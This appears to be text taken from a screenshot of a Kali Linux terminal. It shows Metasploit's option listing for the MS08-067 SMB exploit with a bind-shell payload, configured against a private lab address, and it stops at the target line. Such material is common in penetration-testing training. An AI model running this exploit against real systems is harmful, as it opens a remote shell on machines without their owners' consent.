 root@kali: ~
08:16 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.166.254 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.166.254 no The target address
Exploit target: